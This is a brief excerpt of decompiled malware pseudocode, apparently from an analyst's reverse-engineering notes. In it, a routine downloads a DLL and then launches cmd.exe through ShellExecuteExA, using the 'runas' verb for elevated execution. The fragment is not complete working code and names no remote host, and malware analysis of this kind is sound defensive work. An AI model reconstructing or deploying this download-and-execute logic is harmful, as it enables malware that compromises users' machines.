 59 mw_w_copy(&a1, &v21);
60 mw_w_copy(&arg0, v20);
61 mw_Download_Dll(v20[0], v20[1], v20[2], v21);
62 for ( i = 0; i < 0x3C; ++i )
63 {
64 *(&pExecInfo.cbSize + i) = 0;
65 if ( !i )
66 i = 0;
67 }
68 v16 = runas;
69 pExecInfo.cbSize = 60;
70 pExecInfo.fMask = 0;
71 pExecInfo.hwnd = 0;
72 if ( !a4 )
73 v16 = open;
74 ptr_to_string = v26.ptr_to_string;
75 pExecInfo.lpVerb = v16;
76 pExecInfo.lpFile = system_path;// C:\Windows\system2\cmd.exe
77 pExecInfo.lpParameters = v26.ptr_to_string;
78 memset(&pExecInfo.lpDirectory, 0, 12);
79 ShellExecuteExA_0(&pExecInfo);
80 mw_do_some_calcs(a1.ptr_to_string);